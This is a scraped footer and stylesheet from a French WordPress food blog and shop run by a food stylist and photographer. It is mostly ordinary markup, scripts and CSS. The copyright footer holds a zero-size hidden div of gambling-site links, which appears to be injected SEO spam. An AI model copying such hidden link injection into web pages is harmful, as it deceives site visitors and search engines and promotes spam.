<li id="menu-item-17601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17601"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17600"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17604"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>			</div>
						<div class="content">
				<h2 class="title"><span class="title">À propos</span></h2><div class="contenu"><p><em>Christelle is flabbergasting</em> est le site de Christelle Tanielian. Styliste, photographe culinaire, auteure de livres de recettes et de beaucoup de blagues qui tombent à plat.</p>
<div id="mciapp-exclusion-container"></div>
</div>			</div>
				</div>
		<div class="footer_right">

			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
							
		</div>
	</div>
	
	<div class="footer_bar_wrapper ">
		<div id="copyright">© 2008 - 2025   Christelle is flabbergasting



<div style="overflow: auto;height: 0pt;width: 0pt"><a title="betmarlo" href="https://bet-marlo.org/">betmarlo</a>, <a title="betbox" href="https://bet-box.org/">betbox</a>, <a title="melbet" href="https://mel-bet.org/">melbet</a>, <a title="madridbet" href="https://madrid-bet.org/">madridbet</a></div></div>			<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
			    				    				        <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
			        			    				        <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
			        			    				    				    				    				    				    				    				    				    	
			        
			        			    </ul>
			</div>
			    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	    
	    	</div>
</div>

</div>


<div id="overlay_background">
	</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grandblog-child\/*","\/wp-content\/themes\/grandblog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script>
  (function($) {
    $(document).ready(function() {
      $('form.somdn-download-form').each(function() {
        $(this).attr('target', '_blank');
      });
    });
  })(jQuery);
  </script>

  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="somdn-script-js-extra">
/* <![CDATA[ */
var somdn_script_params = {"somdn_qview_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/js/somdn_script.js" id="somdn-script-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/product-open-pricing-for-woocommerce-pro/includes/js/alg-wc-pop-frontend.js" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.magnific-popup.js" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.easing.js" id="jquery.easing.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/waypoints.min.js" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.isotope.js" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.tooltipster.min.js" id="jquery.tooltipster.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom_plugins.js" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom.js" id="custom.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://christelleisflabbergasting.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "26e441c0ad" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://christelleisflabbergasting.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1346fe1d5093aa1ad8162edfe7f11c0","fragment_name":"wc_fragments_b1346fe1d5093aa1ad8162edfe7f11c0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200220961\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"christelleisflabbergasting.com\",\"arch_tag\":\"lunch\",\"arch_results\":\"1\",\"j\":\"1:15.1\"}") ]);
_stq.push([ "clickTrackerInit", "200220961", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="theme-js-js-extra">
/* <![CDATA[ */
var theme_js_localized = {"loadmore_text":"Charger plus","loadnomore_text":"Il n'y a plus d'articles \u00e0 charger","loading":"Chargement...","ajaxlink":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","comments":"Commentaires","share":"Partager","email":"Courriel","tweet":"Tweeter"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg" id="theme-js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/modernizr.js" id="grandblog-modernizr-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.gridrotator.js" id="grandblog-jquery-gridrotator-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&amp;rows=2" id="grandblog-script-footer-gridrotator-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":200220961,"store_id":"c88d24ea-ef83-400f-b219-7361c9ce8dae","ui":null,"url":"https:\/\/christelleisflabbergasting.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America\/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Sujets identifi\u00e9s &ldquo;lunch&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-31 04:10:25 -->

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612
body_size: -35
content:
/*
Theme Name: GrandBlog
Theme URI: http://themes.themegoods.com/grandblog/demo
Description: Premium Responsive Blog Theme
Version: 2.8
Tags: black, white, responsive-layout, custom-header, custom-background, threaded-comments, translation-ready, editor-style, custom-menu
Author: ThemeGoods
Author URI: http://themeforest.net/user/ThemeGoods
License: GNU General Public License
License URI: http://themeforest.net/licenses/regular_extended
Text Domain: grandblog
*/

@import "css/screen.css";

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css
body_size: 8340
content:
@media (min-width: 740px) {
    .max680 img {
        max-width: 680px !important;
        margin-left: auto;
        margin-right: auto;
    }
}
.topbanner {
    background: black;
    color: white;
    text-align: center;
    font-family: Lora, Georgia, serif;
    font-size: 14px;
    padding: 10px;
}
.topbanner a {
    color: white;
}

.home_banner {
    margin-bottom: 80px;
    padding-bottom: 30px;
    padding-left: 60px;
    padding-right: 60px;
}
.home_banner a {
    display: block;
}

.home_banner img {
    display: block;
    width: 100%;
    max-width: 100%;
    height: auto;
}

@media only screen and (max-width: 480px) {
    #post_featured_slider {
        margin-bottom: 40px !important;
    }
    .home_banner {
        margin-bottom: 20px;
        padding-left: 30px;
        padding-right: 30px;
    }
}

@media only screen and (max-width: 768px) {
    .home_banner.has_mobile .mobile {
        display: block;
    }

    .home_banner.has_mobile .desktop {
        display: none;
    }
}

@media only screen and (min-width: 769px) {
    .home_banner.has_mobile .mobile {
        display: none;
    }

    .home_banner.has_mobile .desktop {
        display: block;
    }
}

.home_banner a {
    opacity: 1;
    transition: opacity 250ms;
}

.home_banner a:hover {
    opacity: 0.9;
}

.home_banner img {
    display: block;
    margin: 0 auto;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    font-weight: 700;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: none;
}
.woocommerce-cart .cart-collaterals .cart_totals tr td {
    border-top: none !important;
}
.woocommerce table.shop_table tbody tr.cart_item td {
    border-bottom: none !important;
}
.select2-container .select2-selection--single {
    height: 46px !important;
    border-radius: 0 !important;
    border-color: #e1e1e1 !important;
}
.select2-container--default
    .select2-selection--single
    .select2-selection__arrow {
    height: 46px !important;
}
.select2-container--default
    .select2-selection--single
    .select2-selection__rendered {
    line-height: 46px !important;
}
.woocommerce ul#shipping_method li label {
    font-size: 18px;
    text-transform: none;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    border-collapse: collapse !important;
}
.woocommerce-checkout #payment div.payment_box:after {
    display: none !important;
}
.woocommerce table.cart td.actions .button {
    font-size: 12px;
    padding: 14px;
    margin: 5px 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    border: 1px solid #d3ced3;
    padding: 10px;
    width: auto;
    margin: 5px 10px 5px 0;
}
ul#shipping_method {
    margin-left: 0 !important;
}
.ship_desc {
    font-weight: normal;
    margin-left: 22px;
    display: block;
    font-size: 16px;
}
.woocommerce ul#shipping_method .amount {
    font-weight: 700;
    font-size: 16px;
}
.single-post .content_wrap_setting a {
    text-decoration: underline;
}
.fb-comment-wrap {
    clear: both;
}

.blast.hide {
    color: white;
    display: block;
    height: 15px;
}

.blast-root p {
    line-height: 1.4;
}

.pagination a.prev_button,
.pagination a.next_button {
    max-width: 45%;
}

#portfolio .post_related .one_third.active {
    width: 33.333%;
    margin-right: 0;
    padding: 0 1.75%;
}

#portfolio .post_related .one_third.active.middle-portfolio {
}

#portfolio .post_related .one_third.active.last-portfolio {
}

#footer {
    float: none !important;
    padding: 0 !important;
    background-color: #fcebe3;
}

.siteorigin-widget-tinymce h2 {
    line-height: 1.2;
}

.page_title_wrapper {
    margin-top: 45px !important;
    margin-bottom: 25px !important;
}

body.page #page_content_wrapper .inner {
    margin-top: 0;
}

.page_tagline.cat-tagline {
    display: block;
    max-width: 1024px;
    margin-top: 15px;
}

.page_tagline.cat-tagline,
.page_tagline.cat-tagline p {
    color: #222222;
    text-transform: none;
    letter-spacing: 0px;
    font-family: "Cormorant Garamond", Georgia, serif;
    font-size: 24px;
}

#footer .widget-mailchimp input[type="text"] {
    width: 280px;
}

#post_featured_slider .post_button_wrapper {
    margin-top: 20px;
}

#footer .footer_left {
    width: 60%;
    display: inline-block;
    margin-right: -4px;
    padding: 50px 30px;
    background-color: #eaeef0;
    vertical-align: middle;
    min-height: 200px;
    box-sizing: border-box;
}

#footer .footer_right {
    width: 40%;
    display: inline-block;
    margin-right: -4px;
    padding: 50px 30px;
    vertical-align: middle;
    min-height: 200px;
    box-sizing: border-box;
    text-align: center;
}

#footer .menu {
}

#footer.has_content .menu {
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    vertical-align: top;
}

#footer .menu ul {
    float: none;
    column-count: 2;
}

#footer .menu ul li {
    float: none;
    margin-left: 0;
}

#footer .menu ul li a {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    color: #222222;
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 1px;
}

#footer .menu ul li a:hover {
}

#footer .content {
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    vertical-align: top;
}

#footer h2.title span {
    border-bottom: 1px solid #222;
    color: #222;
    font-size: 22px;
    margin-bottom: 15px;
    display: inline-block;
    text-transform: uppercase;
}

#footer .content .title {
}

#footer .content .contenu,
#footer .content .contenu p {
    font-size: 18px;
    font-weight: 500;
}

#footer .footer_right .title {
    text-align: center;
}

#footer .footer_right .title span {
    border-bottom: 1px solid #222;
    color: #222;
    font-size: 22px;
    margin-bottom: 25px;
    display: inline-block;
    text-transform: uppercase;
}

#page_caption.hasbg #bg_regular {
    background-position: 50% 50%;
    transition: background-position 250ms 0s ease-out;
}

#post_featured_slider {
    margin-bottom: 80px;
}

#footer_photostream.ri-grid ul li a {
    cursor: pointer !important;
    opacity: 1;
    transition: opacity 250ms;
}

#footer_photostream.ri-grid ul li a:hover {
    opacity: 0.75;
    transition: opacity 250ms;
}

.page-template-template-home .post_header .category {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 2px;
    color: #b8975f;
    margin-bottom: 10px;
}

.content_wrap_setting * {
    box-sizing: border-box;
}
.sow-image-container,
.wp-block-image {
    margin-bottom: 1.5rem;
}

.mesh-row {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
}

.page-template-template-home .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.side_title {
    position: absolute;
    top: 0;
    font-size: 18px;
    text-transform: uppercase;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-weight: 700;
    color: #b8975f;
    z-index: 2;
    display: none;
}

.page-template-template-home #page_content_wrapper {
    max-width: none;
    padding: 0;
    width: 100%;
}

.side_title.has_number {
}

.side_title.has_number img {
    position: absolute;
    bottom: 0;
    transform: translate3d(25%, -90%, 0) rotate(90deg);
    width: 50px;
    left: 0;
    height: 50px;
}

#page_content_wrapper .inner.newsletter_inner {
    margin-top: 0;
}

.side_title.left_side {
    transform: rotate(-90deg) translate3d(50px, -100%, 0);
    left: 0;
    transform-origin: center;
}

.page-template-template-home #page_content_wrapper .inner.special_inner {
    background: #fbfbfb;
    margin-top: 0;
}

.green_bg {
    background-color: #e2e6e0;
}

.page-template-template-home #page_content_wrapper .inner.first_post,
.page-template-template-home #page_content_wrapper .inner.inspirations {
    margin-top: 0;
}

.page-template-template-home #page_content_wrapper .inner.first_post {
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    padding-bottom: 100px;
}

.first_post .description {
    padding: 0 20px;
}

.first_post .post_header,
.first_post .post_header p {
    text-align: center;
}

.receipe-box iframe {
    width: 100%;
}

.first_post .post_header_title {
    position: relative;
    padding: 0 20px;
}

.first_post .readmore {
    margin-top: 15px;
}

.first_post .bg_img {
    width: 100%;
    min-height: 100%;
    position: relative;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    height: 500px;
    overflow: hidden;
    margin-bottom: 20px;
    opacity: 1;
    transition: opacity 250ms;
}

.first_post a:hover .bg_img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a img {
    opacity: 1;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a:hover img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a:hover h2 {
    color: #be9656;
}

.page-template-template-home .first_post .inner_wrapper,
.page-template-template-home .first_post .inner_wrapper .post_content_wrapper {
    max-width: none;
}

.side_title.left_side.start {
    transform: rotate(-90deg) translate3d(0, -100%, 0);
}

.side_title.left_side.has_number {
    transform: rotate(-90deg) translate3d(50px, calc(-75% + 50px), 0);
}

.side_title.right_side {
    transform: rotate(-90deg) translate3d(50px, 100%, 0);
    right: 0;
    transform-origin: center;
}

.side_title.right_side.has_number.number1 {
    width: 130px;
    white-space: nowrap;
}

.side_title.left_side.has_number.number2 {
    transform: rotate(-90deg) translate3d(0, calc(-75% + 50px), 0);
    width: 130px;
    white-space: nowrap;
}

.side_title.right_side.has_number.number3 {
    transform: rotate(-90deg) translate3d(-50%, 100%, 0);
    width: 130px;
    white-space: nowrap;
}

.side_title.left_side.has_number.number4 {
    width: 130px;
    white-space: nowrap;
}

#fr .side_title.left_side.has_number.number4 {
    transform: rotate(-90deg) translate3d(-100px, calc(-75% + 50px), 0);
}

.side_title.right_side.has_number.number5 {
    width: 130px;
    white-space: nowrap;
}

#post_featured_slider.special li .slide_post h2 {
    font-size: 25px;
    font-weight: 900;
    text-align: right;
    width: 90%;
    box-sizing: border-box;
    margin: 0 auto;
    line-height: 35px;
}

#post_featured_slider.special li .slide_post .slide_post_excerpt {
    width: 90%;
    font-style: normal;
    font-size: 15px;
    text-align: right;
}

#post_featured_slider.special li .slide_post {
    bottom: 0;
    position: absolute;
    padding: 10px 10px 15px 10px;
    box-sizing: border-box;
    text-align: center;
    background: rgba(255, 255, 255, 0.75);
    float: none;
    width: 100%;
    text-align: right;
}

#post_featured_slider.special hr.title_break.slider {
    width: 70px;
    border-top: 1px solid #222;
    margin-top: 5px;
    margin-bottom: 5px;
    margin-right: 0;
    margin-left: 0;
    display: none;
}

.grey_bg {
    background-color: #eaeef0;
}

.pink_bg {
    background-color: #fcebe3;
}

.page-template-template-home .post_info_date span {
    background-color: transparent;
}

.page-template-template-home #page_content_wrapper .inner {
    padding: 50px 60px;
    width: 100%;
    box-sizing: border-box;
}

.page-template-template-home .inner.has_bg {
}

.page-template-template-home .seperator {
    width: 200px;
    clear: both;
    margin-left: auto;
    margin-right: auto;
    max-width: 1120px;
    background: rgba(0, 0, 0, 0.09);
    height: 1px;
}

.page-template-template-home #page_content_wrapper .inner {
    position: relative;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.full_width,
.page_content_wrapper .inner .sidebar_content.full_width {
    float: none;
}

#page_content_wrapper .inner .sidebar_content.full_width.special_box {
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
    align-items: center;
    padding: 10px 0 0 0px;
    position: relative;
}

#gallery .slick-track {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    cursor: move;
}

#gallery .slick-slide {
    float: none !important;
}

#gallery .slick-slide > div {
    height: 100%;
}

#gallery .slick-arrow {
}

#gallery .slick-arrow.slick-prev {
    left: 15px;
}

#gallery .slick-arrow.slick-next {
    right: 9px;
}

#gallery .slick-list {
    padding: 0 !important;
}

#gallery .slick-next:before,
#gallery .slick-prev:before {
    color: white;
}

#gallery .slick-dots {
    bottom: -60px;
    box-sizing: border-box;
    width: 100%;
    left: 0;
    padding: 0 20px;
}

#gallery .slick-dots li {
    width: 8px;
    height: 8px;
}

#gallery .slick-next:hover:before,
#gallery .slick-prev:hover:before {
    color: #be9656 !important;
}

#gallery .slick-slide {
    display: block !important;
    height: 100%;
}

.special_box .left_section {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 50%;
    -ms-flexbox: 1 0 50%;
    flex: 1 0 50%;
    position: relative;
    z-index: 2;
}

.special_box .right_section {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 50%;
    -ms-flexbox: 1 0 50%;
    flex: 1 0 50%;
    padding-left: 50px;
    box-sizing: border-box;
    position: relative;
    z-index: 2;
}

.special_box .right_section a {
    font-weight: bold;
}

.special_box .right_section .btn {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    transition: color 0.1s linear, background 0.1s linear, border 0.1s linear;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin: auto;
    color: white;
    letter-spacing: 2px;
    background-color: black;
}

.special_box .right_section .btn:hover {
    background-color: #be9656;
    border: 1px solid #be9656;
    color: white !important;
    transition: color 0.1s linear, background 0.1s linear, border 0.1s linear;
}

a:hover,
a:active {
    color: #be9656 !important;
}

.content_wrap_setting blockquote {
    font-style: normal;
}

#portfolio {
    box-sizing: border-box;
    margin-top: 80px;
}

#title_portfolio {
    text-align: center;
    font-size: 40px;
    color: #222222;
}

.page_title_inner h1 {
    font-weight: 900;
    text-transform: none;
    letter-spacing: 0px;
    color: #222222;
    font-size: 40px;
    display: inline-block;
    border-bottom: 1px solid black;
}

#portfolio #filters {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    margin-top: 40px;
}

#portfolio .post.type-post {
    margin-bottom: 35px !important;
}

#gallery {
    position: relative;
    box-sizing: border-box;
    padding: 0;
}

.owl-carousel .owl-nav {
}

#gallery.owl-carousel .owl-nav > button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    background: white !important;
    height: 100%;
    z-index: 2;
    padding: 0 15px !important;
}

#gallery.owl-carousel .owl-nav > button span {
    font-family: Arial;
    font-size: 35px;
    color: #222222;
}

#gallery.owl-carousel .owl-nav > button:focus {
    outline: none !important;
}

#gallery.owl-carousel .owl-nav > button:hover span {
    color: #be9656 !important;
}

#gallery.owl-carousel .owl-dots {
    text-align: center;
    margin-top: 25px;
}

#gallery.owl-carousel button.owl-dot {
    background: #e0e0e0;
    width: 6px;
    float: none;
    height: 6px;
    border-radius: 100%;
    cursor: pointer;
    margin: 0 2px;
}

#gallery.owl-carousel button.owl-dot.active,
#gallery.owl-carousel button.owl-dot:hover {
    background: #be9656;
}

#gallery.owl-carousel .owl-nav .owl-next {
    right: 0;
}

#gallery.owl-carousel .owl-nav .owl-prev {
    left: 0;
}

.owl-carousel .owl-item {
    float: none !important;
    display: inline-block;
    vertical-align: middle;
}

#portfolio .post_related {
    opacity: 1;
    transition: opacity 250ms;
    float: none;
    width: 103.5%;
    margin-left: -1.75%;
    margin-right: -1.75%;
}

#portfolio .post_related.loading {
    opacity: 0;
    transition: opacity 250ms;
}

#portfolio #filters .filter {
    display: inline-block;
    padding: 8px 10px 5px 10px;
    line-height: 1;
    box-sizing: border-box;
    margin-bottom: 15px;
    cursor: pointer;
    margin-left: 5px;
    border: 1px solid transparent;
    margin-right: 5px;
    transition: border 250ms;
}

#portfolio #filters .filter.active,
#portfolio #filters .filter:hover {
    border: 1px solid #222;
    transition: border 250ms;
}

#portfolio #filters .filter.active {
    border-color: #be9656;
    color: #be9656;
}

#portfolio .post_related .one_third {
    margin-bottom: 40px !important;
}

#portfolio .post_header_title h5 {
    font-family: "Cormorant Garamond", Georgia, serif;
    font-size: 24px;
    text-align: center;
}

.page-template-template-home .seperator_custom {
    margin-top: 50px;
}

.page-template-template-home .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.woocommerce ul.products li.product .button {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
    background-color: white !important;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin: auto;
    letter-spacing: 2px;
    border-radius: 0 !important;
    color: black !important;
}

body.error404 .search_form_wrapper .content {
    font-size: 22px;
}

.error_box,
.error_text {
    display: none !important;
}

.page-template-default #page_content_wrapper .wc-proceed-to-checkout {
    text-align: right;
}

.woocommerce-result-count,
.woocommerce-ordering {
    display: none !important;
}

.woocommerce ul.products li.product .button:hover {
    color: #be9656 !important;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit {
    color: white !important;
    font-weight: normal !important;
}

.woocommerce table.cart td.actions .button {
    font-size: 12px;
}

.page-template-default #page_content_wrapper .wc-proceed-to-checkout a {
    font-weight: normal;
    font-size: 15px;
    width: auto;
    display: inline-block;
    padding: 15px 15px 12px 15px;
}

.page-template-default #page_content_wrapper .wc-proceed-to-checkout a:hover {
    color: white !important;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
